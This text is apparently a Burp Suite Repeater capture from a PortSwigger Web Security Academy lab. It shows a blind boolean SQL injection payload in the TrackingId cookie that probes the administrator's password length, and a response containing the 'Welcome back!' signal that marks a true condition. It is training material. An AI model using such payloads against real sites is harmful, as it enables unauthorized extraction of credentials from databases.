 15 × 16 × 17 × 18 × 19 × +
Send Cancel < > Target: https://0a8b004503960434817c07f800a400ab.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a8b004503960434817c07f800a400ab.web-security-academy.net
3 Cookie: TrackingId=uhAMfM8klWFO46fZ'  AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>3)='a; session=
Ol6aVJ9rUDVnbtEPk6fqjL4tD4awBDew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b004503960434817c07f800a400ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
70 </section>
71 </div>
72 <div theme="ecommerce">
73 <section class="maincontainer">
74 <div class="container">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <div>
Welcome back!
</div>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section class="ecoms-pageheader">
85 <img src="/resources/images/shop.svg">
86 </section>
87 <section class="search-filters">
88 <label>
Refine your search:
</label>
89 <a class="filter-category selected" href="/">
All
</a>
? Search 0 highlights
Inspector
Notes